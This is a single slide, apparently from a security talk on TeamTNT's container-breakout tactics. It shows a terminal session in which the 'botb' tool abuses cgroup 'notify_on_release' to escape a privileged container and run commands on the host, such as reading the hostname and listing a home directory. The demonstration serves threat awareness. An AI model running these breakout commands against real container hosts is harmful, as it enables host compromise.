 External Threats: TeamTNT container breakout
● Breaking out of privileged container using `botb`
● Abuses CGROUP’s ‘notify_on_release’ to breakout of privileged container
root@attacker-priviledged:/# ./botb-linux-amd64 -pwn-privileged=hostname
[+] Break Out The Box
[+] Attempting to abuse CGROUP Privileges
[*] The result of your command can be found in /output
[+] Finished
root@attacker-priviledged:/# cat /output
manoj-bz-402c-kadm-infra-0
root@attacker-priviledged:/# ./botb-linux-amd64 -pwn-privileged='ls /home/manoj'
[+] Break Out The Box
[+] Attempting to abuse CGROUP Privileges
[*] The result of your command can be found in /output
[+] Finished
root@attacker-priviledged:/# cat /output
config.txt
this-file-is-on-host.txt
root@attacker-priviledged:/#